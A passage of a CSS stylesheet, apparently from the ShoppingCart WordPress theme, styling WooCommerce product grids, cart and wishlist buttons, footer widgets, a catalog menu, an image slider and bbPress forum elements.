position: absolute;
top: 0;
right: 0;
z-index: 1;
text-transform: uppercase;
padding-right: 5px;
line-height: 2.4;
}
.sc-grid-product-img .onsale:before {
content: "";
background-color: #f77426;
width: 80px;
height: 105px;
transform: rotate(-60deg);
position: absolute;
z-index: -1;
top: -62px;
right: -30px;
}
.sc-grid-product-content {
text-align: center;
background-color: #fff;
padding: 10px;
border-top: 1px solid #eee;
}
.sc-grid-product-content .woocommerce-product-rating.woocommerce {
display: inline-block;
}
.sc-grid-product-title {
font-size: 15px;
margin: 5px 0;
}
.shoppingcart-grid-product .price {
display: inline-block;
}
.shoppingcart-grid-product .price del .woocommerce-Price-amount.amount {
color: #999;
margin-left: 5px;
}
.shoppingcart-grid-product .price ins {
background: transparent;
float: left;
margin: 0;
}
.product-item-action {
text-align: center;
font-size: 12px;
text-transform: uppercase;
margin-top: 5px;
} .shoppingcart-grid-product .product-item-action .button,
.shoppingcart-grid-product .product-item-action .product_add_to_wishlist,
.product-item-action .yith-wcwl-add-button a.add_to_wishlist {
background-color: rgba(255,255,255,0.7);
position: relative;
z-index: 2;
vertical-align: top;
}
.shoppingcart-grid-product .product-item-action .button:hover,
.shoppingcart-grid-product .product-item-action .product_add_to_wishlist:hover,
.product-item-action .yith-wcwl-add-button a.add_to_wishlist:hover {
background-color: #f77426;
}
.shoppingcart-grid-product .product-item-action .button:hover,
.shoppingcart-grid-product .product-item-action .product_add_to_wishlist:hover:before,
.shoppingcart-grid-product .product-item-action .button:hover:before,
.product-item-action .yith-wcwl-add-button a.add_to_wishlist:hover .yith-wcwl-icon {
color: #fff;
}
.shoppingcart-grid-product .add_to_cart_button,
.shoppingcart-grid-product .product_type_grouped,
.shoppingcart-grid-product .product_type_external,
.shoppingcart-grid-product .product_type_simple,
.shoppingcart-grid-product .product_type_variable {
color: #333;
padding: 0 8px;
border: 1px solid #999;
min-height: 30px;
display: inline-block;
margin-bottom: 10px;
line-height: 27px;
}
.shoppingcart-grid-product .product_add_to_wishlist,
.shoppingcart-grid-product .added_to_cart.wc-forward {
background-color: rgba(255,255,255,0.7);
font-size: 0;
border: 1px solid #999;
display: inline-block;
height: 30px;
width: 30px;
line-height: 30px;
position: relative;
margin-left: -4px;
vertical-align: top;
}
.shoppingcart-grid-product .add_to_cart_button:before,
.shoppingcart-grid-product .added_to_cart.wc-forward:before,
.shoppingcart-grid-product .product_type_grouped:before,
.shoppingcart-grid-product .product_add_to_wishlist:before {
color: #333;
font-family: 'Font Awesome 6 Free';
font-weight: 900;
font-size: 14px;
}
.shoppingcart-grid-product .add_to_cart_button:before {
content: "\f291";
margin-right: 10px;
}
.shoppingcart-grid-product .added_to_cart.wc-forward:before {
content: "\f06e";
font-weight: 400;
}
.shoppingcart-grid-product .product_type_grouped:before {
content: "\f06e";
font-weight: 400;
margin-right: 10px;
}
.shoppingcart-grid-product .product_add_to_wishlist:before {
content: "\f08a";
font-weight: 400;
}
.yith-wcwl-icon.fa.fa-heart-o:before {
font-size: 16px;
font-weight: 400;
} .view-more-wrap {
width: 100%;
text-align: center;
display: inline-block;
margin: 15px 0 10px;
}
.view-more-btn {
background-color: #f77426;
color: #fff;
padding: 6px 15px;
}
.view-more-btn:hover {
background-color: #999;
} .shoppingcart-template-footer-column {
background-color: #fff;
padding-top: 20px;
margin-bottom: -50px;
}
.shoppingcart-template-footer-column .widget-title {
font-size: 20px;
}
.sc-template-footer-wrap {
margin: 0 -10px;
}
.sc-footer-column {
width: 25%;
display: inline-block;
padding: 0 10px;
margin: 0 -2px 20px;
vertical-align: top;
} .widget-popular-posts {
display: inline-block;
position: relative;
width: 100%;
}
.popular-posts-wrapper {
float: left;
}
.tf-popular {
float: left;
width: 100%;
}
.tf-popular .tf-post {
background-color: transparent;
clear: both;
margin-bottom: 15px;
display: inline-block;
border-bottom: 1px solid rgba(0,0,0,0.1);
padding: 0 0 10px;
width: 100%;
}
.tf-popular .tf-post:last-child {
border-bottom: none;
margin-bottom: 0;
padding-bottom: 0;
}
.tf-popular .tf-featured-image {
float: left;
width: 75px;
margin-right: 15px;
margin-bottom: 10px;
}
.tf-popular .has-post-thumbnail .tf-content {
width: calc(100% - 90px);
float: right;
}
.tf-content .tf-title {
font-size: 16px;
line-height: 23px;
margin-bottom: 10px;
}
.tf-entry-meta span {
display: inline-block;
margin-right: 10px;
margin-bottom: 5px;
}
.tf-entry-meta, 
.tf-entry-meta a {
color: #949494;
font-size: 11px;
letter-spacing: 0.2px;
line-height: 20px;
}
.tf-entry-meta .author {
display: none;
} .widget_contact i[class*="fa fa-"]::before,
.column-4 .widget i[class*="fa fa-"]::before {
font-family: "Fontawesome";
font-weight: 400;
}
.widget_contact i.fa-envelope-o::before,
.column-4 .widget i.fa-envelope-o::before {
content: "\f0e0";
}
.widget_contact ul li i {
padding-right: 5px;
}
.widget_contact ul li {
padding: 3px 0 2px 0;
}
.widget_contact ul li a:hover {
color: #f77426;
} .widget_calendar #wp-calendar {
width: 90%;
margin: 0 auto;
}
.widget_calendar #wp-calendar caption,
.widget_calendar #wp-calendar th,
.widget_calendar #wp-calendar td {
text-align: center;
}
.widget_calendar #wp-calendar caption {
font-size: 18px;
padding: 0 0 30px;
text-transform: uppercase;
}
.widget_calendar #wp-calendar th,
.widget_calendar #wp-calendar tfoot td {
background-color: #f4f4f4;
} .widget_posts {
margin-bottom: 30px;
}
.widget_posts .post-title a:hover {
text-decoration: underline;
}
.widget_posts .article-calendar {
font-size: 14px;
} .widget_tag_cloud a {
background-color: #eee;
color: #747474;
display: inline-block;
font-size: 13px !important;
font-weight: 300;
margin-bottom: 10px;
margin-right: 5px;
padding: 2px 15px;
}
.widget_tag_cloud a:hover {
background-color: #e8e8e8;
} .site-info {
background-color: #fff;
font-size: 14px;
line-height: 1.571;
text-align: center;
padding: 5px 0;
}
.site-info .wrap {
border-top: 1px solid rgba(0,0,0,0.07);
padding: 20px 0 10px;
position: relative;
}
.site-info .wrap:before {
background-color: rgba(0,0,0,0.07);
height: 1px;
width: 100%;
content: "";
top: -4px;
position: absolute;
left: 0;
}
.site-info .social-links {
display: inline-block;
float: left;
text-align: center;
}
.site-info .social-links a {
color: #969595;
display: inline-block;
font-size: 18px;
margin: 0 10px 10px 0;
}
.site-info .social-links a:hover {
background-color: #fafafa;
border-color: transparent;
}
.site-info .copyright {
font-size: 13px;
line-height: 26px;
text-align: right;
float: right;
}
.site-info .copyright,
.site-info .copyright a {
color: #969595;
}
.site-info .copyright span {
display: block;
}
.site-info .copyright a:hover {
color: #f77426;
} .googlemaps_widget {
width: 100%;
margin-bottom: 50px;
}
.maps-container {
margin: 0;
padding: 0;
height: auto;
}
.googlemaps_widget .maps-container .textwidget {
border: 1px solid #ccc;
height: 402px;
}
.googlemaps_widget iframe {
width: 100%;
height: 400px;
} #colophon p {
margin-bottom: 15px;
}
#colophon {
font-size: 14px;
line-height: 1.500;
}
#colophon .widget-wrap {
background-color: #fff;
border-top: 1px solid rgba(0, 0, 0, 0.05);
color: #333;
}
#colophon .widget-area {
margin: 0 -15px;
padding: 50px 0 10px;
display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex; -webkit-box-orient: horizontal;
-moz-box-orient: horizontal;
-webkit-box-direction: normal;
-moz-box-direction: normal;
-ms-flex-direction: row;
-webkit-flex-direction: row;
flex-direction: row;
}
#colophon .widget {
margin-bottom: 10px;
}
#colophon .widget ul li a {
color: #333;
}
#colophon .widget ul li a:hover {
color: #f77426;
}
#colophon .widget_categories ul li a,
#colophon .widget_pages ul li a,
#colophon .widget_nav_menu ul li a,
#colophon .widget_recent_entries ul li a,
#colophon .widget_categories ul li a,
#colophon .widget_recent_comments ul li a,
#colophon .widget_meta ul li a,
#colophon .widget_rss ul li a {
display: block;
}
#colophon .widget_categories ul ul li a,
#colophon .widget_pages ul ul li a,
#colophon .widget_nav_menu ul ul li a,
#colophon .widget_recent_entries ul ul li a,
#colophon .widget_categories ul ul li a,
#colophon .widget_recent_comments ul ul li a,
#colophon .widget_meta ul ul li a,
#colophon .widget_rss ul ul li a {
padding-left: 20px;
}
#colophon .widget_categories ul ul ul li a,
#colophon .widget_pages ul ul ul li a,
#colophon .widget_nav_menu ul ul ul li a,
#colophon .widget_recent_entries ul ul ul li a,
#colophon .widget_categories ul ul ul li a,
#colophon .widget_recent_comments ul ul ul li a,
#colophon .widget_meta ul ul ul li a,
#colophon .widget_rss ul ul ul li a {
padding-left: 30px;
}
#colophon .widget-title {
font-size: 20px;
line-height: 1.444;
}
.widget_search .widget-title {
display: none;
}
.widget_rss ul li {
display: block;
padding: 10px 0;
}
.widget_meta ul li,
.widget_recent_comments ul li,
.widget_categories ul li,
.widget_recent_entries ul li,
.widget_archive ul li {
display: block;
padding: 7px 0 8px 20px;
position: relative;
}
.widget_meta ul li:before,
.widget_recent_comments ul li:before,
.widget_categories ul li:before,
.widget_recent_entries ul li:before,
.widget_archive ul li:before {
color: #888;
content: "✜";
font-size: 12px;
left: 0;
line-height: 20px;
position: absolute;
}
.widget_recent_entries span {
display: block;
}
.widget_text .textwidget li {
margin-bottom: 10px;
}
#secondary .widget_meta ul li,
#secondary .widget_recent_comments ul li,
#secondary .widget_categories ul li,
#secondary .widget_recent_entries ul li,
#secondary .widget_archive ul li {
border-bottom: 1px dotted #eee;
padding: 9px 0 10px 20px;
}
#secondary .widget ul li:last-child {
border-bottom: none;
}
#colophon .widget_posts .post-title {
font-size: 15px;
line-height: 1.467;
padding-bottom: 0;
} .column-4 {
float: left;
padding: 0 20px 40px;
}
.column-4 {
width: 25%;
}
.column-4:nth-child(4n+5) {
clear: both;
}
#colophon .column-4 {
margin-bottom: 30px;
padding: 0 15px;
display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex; -webkit-box-orient: vertical;
-moz-box-orient: vertical;
-webkit-box-direction: normal;
-moz-box-direction: normal;
-ms-flex-direction: column;
-webkit-flex-direction: column;
flex-direction: column;
}
#colophon #site-branding {
float: none;
} .payment-card li {
display: inline-block;
font-size: 40px;
margin: 0 5px 5px 0;
line-height: 1;
}
#colophon .widget .payment-card li a {
color: #888;
}
#colophon .widget .payment-card i[class*="fa fa-"]::before {
font-family: "Fontawesome";
font-weight: 400;
} .advertisement-banner-one {
margin-top: 30px;
text-align: center;
}
.ad-banner-one-wrap {
max-width: 1300px;
margin: 0 auto;
}
.boxed-layout .ad-banner-one-wrap,
.boxed-layout-small .ad-banner-one-wrap {
max-width: 96%;
}
.advertisement-banner-one .widget {
text-align: left;
} .catalog-slider-promotion-box {
margin-top: 30px;
text-align: center;
}
.full-width-slider .catalog-slider-promotion-box {
margin-top: 0;
}
.catalog-slider-promotion-wrap {
display: inline-block;
margin: 0 auto;
width: 1300px;
background-color: #fff;
padding: 25px;
}
.boxed-layout .catalog-slider-promotion-wrap,
.boxed-layout-small .catalog-slider-promotion-wrap {
max-width: 96%;
}
.catalog-slider-promotion-inner {
width: 100%;
}
.catalog-menu-box {
display: inline-block;
float: left;
margin-right: -4px;
padding-right: 20px;
width: 20%;
}
.show-menu-toggle,
.header-catalog-menu-wrap {
display: none;
}
.catalog-menu-title:before {
color: #999;
content: "\f0c9";
font-family: 'Font Awesome 6 Free';
font-weight: 900;
font-size: 22px;
font-style: normal;
margin-right: 10px;
}
.catalog-menu-title {
font-size: 18px;
margin-bottom: 8px;
text-align: left;
}
.catalog-menu a {
display: block;
font-size: 14px;
line-height: 38px;
text-align: left;
}
.catalog-slider-promotion-wrap .catalog-menu .title-highlight > a:after {
content: attr(title);
position: absolute;
top: 9px;
display: inline-block;
font-size: 10px;
font-weight: 600;
text-transform: uppercase;
color: #fff;
background-color: #f77426;
padding: 2px 6px;
margin-left: 10px;
line-height: 1.1;
}
.catalog-menu > ul > li {
padding: 0 10px;
}
.catalog-menu > ul > li:after {
content: "";
height: 4px;
background-color: #f77426;
width: 4px;
position: absolute;
float: left;
left: -5px;
top: 17px;
}
.catalog-menu ul li {
border-bottom: 1px solid #e4e4e4;
display: block;
position: relative;
}
.catalog-menu a:hover {
color: #f77426;
}
.catalog-menu ul li ul li:first-child:before {
content: "";
height: 38px;
background-color: #fff;
width: 1px;
position: absolute;
float: left;
left: -16px;
}
.catalog-menu ul li ul {
background-color: #fff;
border: 1px solid #e4e4e4;
box-shadow: 0 2px 4px rgba(0,0,0,.07);
line-height: 2.667;
list-style-type: none;
left: 100%;
margin: 0;
opacity: 0;
position: absolute;
padding: 0 15px;
top: -1px;
transition: all 0.5s ease 0s;
visibility: hidden;
min-width: 200px;
z-index: 9999;
}
.catalog-menu ul li:hover ul ul,
.catalog-menu ul ul li:hover ul ul,
.catalog-menu ul ul ul li:hover ul ul,
.catalog-menu ul ul ul ul li:hover ul ul {
visibility: hidden;
}
.catalog-menu ul li ul li:last-child {
border-bottom: none;
}
.catalog-menu ul li ul li {
border-bottom: 1px solid #e4e4e4;
display: block;
}
.catalog-menu > ul > li:hover > ul,
.catalog-menu ul li:hover ul,
.catalog-menu ul li ul li:hover ul {
opacity: 1;
visibility: visible;
display: block;
}
.catalog-menu ul li a:focus ~ ul,
.catalog-menu ul li ul li a:focus ~ ul {
opacity: 1;
visibility: visible;
display: block;
}
.catalog-menu ul ul.focus,
.catalog-menu ul ul ul.focus {
opacity: 1;
visibility: visible;
display: block;
}
.catalog-menu li.menu-item-has-children > a:before, 
.catalog-menu li.page_item_has_children > a:before {
font-family: 'Font Awesome 6 Free';
font-weight: 900;
font-style: normal;
float: right;
text-decoration: inherit;
font-size: 10px;
margin-right: 5px;
}
.catalog-menu li.menu-item-has-children > a:before, 
.catalog-menu li.page_item_has_children > a:before {
content: "\f105";
}
.hide-menu-toggle {
background-color: transparent;
border: none;
} .main-slider {
display: inline-block;
width: 60%;
vertical-align: top;
}
.main-slider .layer-slider,
.main-slider .multi-slider {
height: 100%;
position: relative;
}
.layer-slider .slides > li {
display: none;
-webkit-backface-visibility: hidden;
}
html[xmlns] .layer-slider .slides {
display: block;
}
* html .layer-slider .slides {
height: 1%;
}
.layer-slider .slides > li:first-child {
display: block;
}
.main-slider .image-slider {
background-position: center center;
background-size: cover;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
position: relative;
} .main-slider .flex-direction-nav {
opacity: 0;
-moz-opacity: 0;
filter:alpha(opacity=0);
visibility: hidden;
-webkit-transition: all 500ms ease-out;
-moz-transition: all 500ms ease-out;
-o-transition: all 500ms ease-out;
-ms-transition: all 500ms ease-out;
transition: all 500ms ease-out;
}
.main-slider:hover .flex-direction-nav  {
opacity: 1;
-moz-opacity: 1;
filter:alpha(opacity=100);
visibility: visible;
}
.main-slider .flex-direction-nav li {
background-color: rgba(0, 0, 0, 0.35);
display: block;
font-size: 0;
height: 40px;
left: 0;
outline: medium none;
padding: 0;
position: absolute;
text-align: left;
top: 50%;
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
-ms-transform: translateY(-50%);
-o-transform: translateY(-50%);
transform: translateY(-50%);
width: 40px;
z-index: 99;
}
.main-slider .flex-direction-nav li:before {
background-color: rgba(0, 0, 0, 0.35);
content: "";
height: 2px;
left: 100%;
margin-top: -1px;
opacity: 0;
-moz-opacity: 0;
filter:alpha(opacity=0);
position: absolute;
top: 50%;
-webkit-transition: left 0.3s ease 0s, right 0.3s ease 0s, opacity 0.3s ease 0s, background-color 0.3s ease 0s;
-moz-transition: left 0.3s ease 0s, right 0.3s ease 0s, opacity 0.3s ease 0s, background-color 0.3s ease 0s;
-o-transition: left 0.3s ease 0s, right 0.3s ease 0s, opacity 0.3s ease 0s, background-color 0.3s ease 0s;
-ms-transition: left 0.3s ease 0s, right 0.3s ease 0s, opacity 0.3s ease 0s, background-color 0.3s ease 0s;
transition: left 0.3s ease 0s, right 0.3s ease 0s, opacity 0.3s ease 0s, background-color 0.3s ease 0s;
width: 35px;
}
.main-slider .flex-direction-nav a:before {
-webkit-transform: translateX(-50%) rotate(30deg);
-moz-transform: translateX(-50%) rotate(30deg);
-ms-transform: translateX(-50%) rotate(30deg);
-o-transform: translateX(-50%) rotate(30deg);
transform: translateX(-50%) rotate(30deg);
transform-origin: 0 100% 0;
}
.main-slider .flex-direction-nav a:before,
.main-slider .flex-direction-nav a:after {
backface-visibility: hidden;
background-color: #fff;
content: "";
height: 50%;
left: 35%;
position: absolute;
-webkit-transition: transform 0.3s ease 0s, background-color 0.3s ease 0s;
-moz-transition: transform 0.3s ease 0s, background-color 0.3s ease 0s;
-o-transition: transform 0.3s ease 0s, background-color 0.3s ease 0s;
-ms-transition: transform 0.3s ease 0s, background-color 0.3s ease 0s;
transition: transform 0.3s ease 0s, background-color 0.3s ease 0s;
width: 3px;
}
.main-slider .flex-direction-nav a:after {
top: 50%;
-webkit-transform: translateX(-50%) rotate(-30deg);
-moz-transform: translateX(-50%) rotate(-30deg);
-ms-transform: translateX(-50%) rotate(-30deg);
-o-transform: translateX(-50%) rotate(-30deg);
transform: translateX(-50%) rotate(-30deg);
transform-origin: 0 0 0;
}
.main-slider .flex-direction-nav a {
display: block;
height: 80%;
margin: 10% 0 0 10%;
position: relative;
width: 80%;
}
.main-slider .flex-direction-nav li.flex-nav-next {
left: auto;
right: 0;
}
.main-slider .flex-direction-nav li.flex-nav-next a {
-webkit-transform: rotate(180deg);
-moz-transform: rotate(180deg);
-ms-transform: rotate(180deg);
-o-transform: rotate(180deg);
transform: rotate(180deg);
}
.main-slider .flex-direction-nav li.flex-nav-next:before {
left: auto;
right: 100%;
} .main-slider .flex-control-nav {
line-height: 0;
opacity: 0;
-moz-opacity: 0;
filter:alpha(opacity=0);
position: absolute;
bottom: 20px;
z-index: 99;
right: 20px;
visibility: hidden;
-webkit-transition: all 500ms ease-out;
-moz-transition: all 500ms ease-out;
-o-transition: all 500ms ease-out;
-ms-transition: all 500ms ease-out;
transition: all 500ms ease-out;
}
.main-slider:hover .flex-control-nav {
opacity: 1;
-moz-opacity: 1;
filter:alpha(opacity=100);
visibility: visible;
}
.main-slider .flex-control-nav li {
display: inline-block;
}
.main-slider .flex-control-nav li a {
background-color: #fff;
cursor: pointer;
display: inline-block;
font-size: 0;
height: 3px;
margin: 8px 5px;
opacity: 0.8;
-moz-opacity: 0.8;
filter:alpha(opacity=80);
text-align: center;
vertical-align: middle;
width: 15px;
}
.main-slider .flex-control-nav a.flex-active, 
.main-slider .flex-control-nav a:hover {
background-color: #f77426;
-webkit-transition: background .3s ease;
-moz-transition: background .3s ease;
-o-transition: background .3s ease;
-ms-transition: background .3s ease;
transition: background .3s ease;
} .product-promotion {
width: 20%;
float: right;
margin-left: -4px;
padding-left: 20px;
}
.product-promotion-content {
margin-bottom: 20px;
}
.product-promotion-content:last-child {
margin-bottom: 0;
}  #bbpress-forums,
div.bbp-breadcrumb, div.bbp-topic-tags,
div.bbp-template-notice p,
#bbpress-forums .bbp-topic-content ul.bbp-topic-revision-log, 
#bbpress-forums .bbp-reply-content ul.bbp-topic-revision-log, 
#bbpress-forums .bbp-reply-content ul.bbp-reply-revision-log {
font-size: 14px;
}
#bbpress-forums p.bbp-topic-meta img.avatar, 
#bbpress-forums ul.bbp-reply-revision-log img.avatar, 
#bbpress-forums ul.bbp-topic-revision-log img.avatar, 
#bbpress-forums div.bbp-template-notice img.avatar, 
#bbpress-forums .widget_display_topics img.avatar, 
#bbpress-forums .widget_display_replies img.avatar, 
#bbpress-forums p.bbp-topic-meta img.avatar {
border: 0;
float: none;
margin-bottom: 2px;
margin-right: 1px;
}
.bbp-pagination {
text-align: right;
}
.bbp-pagination-count {
float: none;
}
#bbpress-forums ul.bbp-lead-topic,
#bbpress-forums ul.bbp-topics,
#bbpress-forums ul.bbp-forums,
#bbpress-forums ul.bbp-replies,
#bbpress-forums ul.bbp-search-results {
font-size: 14px;
overflow: hidden;
border: 1px solid #ddd;
margin-bottom: 20px;
clear: both;
}
#bbpress-forums li.bbp-header,
#bbpress-forums li.bbp-footer {
background: #f4f4f4;
border: none;
font-weight: 700;
text-align: center;
padding: 15px 18px 15px 18px;
}
#bbpress-forums li.bbp-footer {
padding: 8px;
border-top: 1px solid #ddd;
}
#bbpress-forums .bbp-topics a {
color: #333;
}
#bbpress-forums .bbp-topics a:hover {
color: #f77426;
}
#bbpress-forums li.bbp-body ul.forum, 
#bbpress-forums li.bbp-body ul.topic {
border-top: 1px solid #ddd;
}
#bbpress-forums li.bbp-header ul {
font-size: 16px;
}
#bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic {
font-size: 14px;
padding: 12px 0 10px 18px;	
}
#bbpress-forums .bbp-forum-info .bbp-forum-content,
#bbpress-forums p.bbp-topic-meta {
font-size: 14px;
margin: 5px 0 5px;
padding: 0;
word-wrap: break-word;
}
div.bbp-template-notice.info {
color: #1891a8;
}
div.bbp-template-notice.info a {
color: #1891a8;
font-weight: 400;
}
#bbpress-forums p.bbp-topic-meta img.avatar {
width:25px;
height:25px;
}
#bbpress-forums fieldset.bbp-form {
border: none;
padding: 0;
}
#bbpress-forums fieldset.bbp-form legend {
font-size: 15px;
font-weight: 700;
padding: 0 0 10px;
}
div.bbp-template-notice, div.indicator-hint {
background: #f4f4f4;
border: 1px solid #ddd;
padding: 15px 20px;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
}
#bbpress-forums .wp-editor-container, 
#wp-bbp_topic_content-editor-container, 
#wp-bbp_reply_content-editor-container {
border: 1px solid #ddd;
}
#wp-bbp_topic_content-editor-container textarea {
background-color: transparent;
}
.bbp-topic-form input#bbp_topic_title, 
.bbp-topic-form input#bbp_topic_tags,
.bbp-topic-form select#bbp_stick_topic_select, 
.bbp-topic-form select#bbp_topic_status_select { 
color: #AAA9A9;
background-color: #ffffff;
border: 1px solid #ddd;
-webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1) inset;
-moz-box-shadow:	0 1px 5px rgba(0, 0, 0, 0.1) inset;
box-shadow:	0 1px 5px rgba(0, 0, 0, 0.1) inset;
color: #747474;
font-size: 13px;
padding: 8px 2%;
}
.bbp-submit-wrapper button.submit {
border: 1px solid #f77426;
background-color: #f77426;
color: #fff;
padding: 8px 30px;
font-size: 15px;
-ms-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-webkit-transition: all 0.3s ease 0s;
-o-transition: all 0.3s ease 0s;
transition: all 0.3s ease 0s;
}
.bbp-submit-wrapper button.submit:hover {
background-color: #ddd;
border: 1px solid #ccc;
color: #666;
cursor: pointer;
}
.bbp-search-form input[type="submit"] {
display: inline-block;
height: 45px;
margin: 0 0 0 -4px;
}
div.bbp-template-notice, div.indicator-hint {
color: #ed1c24;
}
@media only screen and (max-width: 480px) {
.bbp-search-form input[type="submit"] {
height: 29px;
}
} .woocommerce #main .page-title {
display: none;
}
.woocommerce-ordering .orderby {
background-color: #fafafa;
border: 1px solid rgba(0, 0, 0, 0.1);
padding: 5px;
font-size: 15px;
}
.woocommerce #respond input#submit, 
.woocommerce a.button, 
.woocommerce button.button, 
.woocommerce input.button {
background-color: #f77426;
color: #fff;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
font-size: 14px;
font-weight: 400;
-ms-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-webkit-transition: all 0.3s ease 0s;
-o-transition: all 0.3s ease 0s;
transition: all 0.3s ease 0s;
}
.woocommerce #respond input#submit.alt, 
.woocommerce a.button.alt, 
.woocommerce button.button.alt, 
.woocommerce input.button.alt {
background-color: #f77426;
color: #fff;
-ms-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-webkit-transition: all 0.3s ease 0s;
-o-transition: all 0.3s ease 0s;
transition: all 0.3s ease 0s;
}
.woocommerce #respond input#submit.alt:hover, 
.woocommerce a.button.alt:hover, 
.woocommerce button.button.alt:hover, 
.woocommerce input.button.alt:hover {
background-color: #999;
color: #fff;
}
.woocommerce .quantity .qty {
height: 34px;
}
.woocommerce span.onsale {
background-color: #f77426;
font-size: 14px;
font-weight: 500;
left: -20px;
min-height: 4em;
min-width: 4em;
padding: 0.402em;
top: -20px;
}
.woocommerce ul.products li.product .onsale {
line-height: 1.2;
border-radius: 0;
min-height: 15px;
top: 25px;
}
.woocommerce ul.products li.product h3 {
font-size: 1.2em;
}
.woocommerce ul.products li.product .price {
font-size: 1em;
}
.woocommerce div.product p.price, 
.woocommerce div.product span.price {
color: #747474;
}
.woocommerce ul.products li.product .price {
color: #747474;
}
.woocommerce div.product .woocommerce-tabs .panel {
padding-top: 20px;
}
.woocommerce-demo-store p.demo_store {
background-color: #f77426;
}
.woocommerce #content table.cart td.actions .input-text, 
.woocommerce table.cart td.actions .input-text, .woocommerce-page #content table.cart td.actions .input-text, 
.woocommerce-page table.cart td.actions .input-text {
width: auto;
}
.woocommerce .woocommerce-message:before {
color: #f77426;
}
.woocommerce-cart table.cart td.actions .coupon .input-text {
padding: 10px 6px 12px;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
padding: 15px;
}
.woocommerce table.shop_table td {
padding: 12px;
border-top: 0;
}
.woocommerce table.shop_table {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text,
.woocommerce div.product .woocommerce-tabs ul.tabs li {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:after, 
.woocommerce div.product .woocommerce-tabs ul.tabs li:before {
display: none;
}
.woocommerce nav.woocommerce-pagination ul li a, 
.woocommerce nav.woocommerce-pagination ul li span {
padding: 0.5em 0.8em;
}
.woocommerce .woocommerce-ordering, 
.woocommerce .woocommerce-result-count {
margin: 0 0 3em;
}
.woocommerce ul.products li.product a img {
margin: 0;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
background-color: #ddd;
margin: 35px 0;
}
.woocommerce .widget_price_filter .ui-slider-horizontal {
height: 0.4em;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range, 
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range {
background-color: #aaa;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
border: 1px solid #bdbdbd;
background-color: #f4f4f4;
border-radius: 0;
transform: rotate(45deg);
height: 12px;
width: 12px;
top: -5px;
}
.price_slider_amount .price_label {
color: #f77426;
font-size: 14px;
}
.woocommerce-Price-amount.amount {
color: #f77426;
font-size: 16px;
}
.woocommerce .star-rating,
.comment-form-rating .stars span a {
color: #ffd33b;
font-size: 15px;
}
.product_list_widget .star-rating {
margin: 8px 0 10px;
}
.widget_product_categories li {
border-bottom: 1px solid #eee;
position: relative;
}
.widget_product_categories li:before {
color: #999;
content: "❖";
margin-right: 10px;
}
.product-categories li ul {
border-top: 1px solid #eee;
}
.product-categories li a {
line-height: 2.5;
}
.woocommerce .woocommerce-product-search input.search-field {
width: calc(100% - 95px);
}
.woocommerce .woocommerce-product-search button[type="submit"] {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 8px 15px;
margin-bottom: 0;
border: none;
cursor: pointer;
background-color: #f77426;
color: #fff;
}
.woocommerce .woocommerce-product-search button[type="submit"]:hover {
background-color: #999;
}
.woocommerce .tagcloud a {
border: 1px solid #ddd;
display: inline-block;
margin: 0 2px 6px 0;
padding: 3px 10px;
}
.woocommerce-review-link {
color: #747474;
}
#main .woocommerce-MyAccount-navigation > ul {
list-style: none;
}
.woocommerce-MyAccount-navigation ul li > a {
border: 1px solid #e4e4e4;
display: block;
height: 100%;
margin-bottom: -1px;
padding: 8px;
width: 100%;
}
.woocommerce-MyAccount-navigation ul li > a:hover,
.woocommerce-MyAccount-navigation ul li.is-active {
background-color: #f8f8f8;
}
.woocommerce nav.woocommerce-pagination {
display: inline-block;
margin-bottom: 40px;
width: 100%;
}
.woocommerce-pagination .page-numbers {
outline: none;
border: none;
border-radius: 0;
}
.woocommerce .single-featured-image-header {
display: none;
}
.woocommerce button.button.alt.disabled, 
.woocommerce button.button.alt.disabled:hover {
background-color: #f77426;
}
.woocommerce div.product .out-of-stock {
color: #f77426;
}
.cart .quantity input[type="number"] {
margin-bottom: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
padding: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
border: none;
background-color: transparent;
margin-right: 30px;
margin-left: 0;
padding: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
background: transparent;
border-bottom: 2px solid #f77426;
}
.woocommerce .summary .product_meta .posted_in, 
.entry-summary .sku_wrapper, 
.entry-summary .variations label, 
.woocommerce .summary .product_meta .tagged_as, 
.brand {
display: inline-block;
font-size: 15px;
margin: 0;
width: 100%;
clear: both;
}
.entry-summary .sku,
.woocommerce .summary .product_meta .posted_in a, 
.woocommerce .summary .product_meta .tagged_as a, 
.brand span a {
font-weight: normal;
color: #808080;
}
.entry-summary .product_meta span {
padding: 5px 0px;
}
@media only screen and (max-width: 767px) {
.woocommerce span.onsale {
left: 0;
}
.woocommerce ul.products li.product .onsale {
margin: -0.6em -0.6em 0 0;
}
} .wishlist-box {
display: inline-block;
float: right;
}
.wishlist-btn,
.header-right .wcmenucart-contents {
float: left;
padding: 8px 20px 8px 0px;
color: #999;
position: relative;
line-height: 1;
}
.wl-counter,
.header-right .cart-value {
background-color: #f77426;
border-radius: 50%;
top: 0px;
color: #fff;
display: inline-block;
font-size: 10px;
height: 15px;
line-height: 14px;
margin: 0;
position: absolute;
right: 8px;
text-align: center;
text-transform: uppercase;
width: 15px;
}
.header-right .wishlist-btn i,
.header-right .wcmenucart-contents i {
font-size: 22px;
vertical-align: top;
}
